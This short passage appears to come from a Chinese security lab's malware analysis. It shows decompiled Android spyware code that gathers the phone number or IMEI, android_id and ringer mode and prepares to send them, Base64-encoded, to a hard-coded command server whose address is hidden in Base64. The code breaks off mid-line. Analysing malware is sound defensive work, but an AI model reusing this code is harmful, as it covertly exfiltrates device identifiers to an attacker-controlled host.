 @SuppressLint(value={"MissingPermission"}) private c() {
String v0 = "";
super();
try {
MyService.a().getSystemService("phone").getDeviceId();
String v1 = new e(AppStart.c_context).c();
if(!TextUtils.isEmpty(((CharSequence)v1)) && ((v1.startsWith("+86")) || (v1.startsWith("+82")))) {
v1 = v1.substring(3);
}
String v2 = Settings$Secure.getString(MyService.a().getContentResolver(), "android_id");
if(v1.equals(v0)) {
v1 = v2;
}
a v3 = new a();
v3.z = true;
((o)v3).r = true;
((o)v3).t = 5000;
((o)v3).u = 0x3B9AC9FF;
StringBuilder v4 = new StringBuilder();
int v7 = 2;
v4.append(new String(Base64.decode("aHR0cDovLzExMC4xNzMuNTIuMTA=", v7))); // http:/ :3500
v4.append(":");
v4.append(new String(Base64.decode("MzUwMA==", 0)));
String v4_1 = v4.toString();
Object v5 = MyService.a().getSystemService("audio");
v0 = v0 + ((AudioManager)v5).getRingerMode();
v0 = "server_id=" + AppStart.s_hd7 + "&device_id=" + v2 + "&imei=" + v1 + "&fcm_token=0" + "&fcm_id=0" + "&ring_mod
v1 = null;
if(Build$VERSION.SDK_INT >= 19) {
v1 = v4_1 + "?YRR2o69J5DmsIGLf=" + Base64.encodeToString(v0.getBytes(StandardCharsets.UTF_8), v7);
}
暗影安全实验室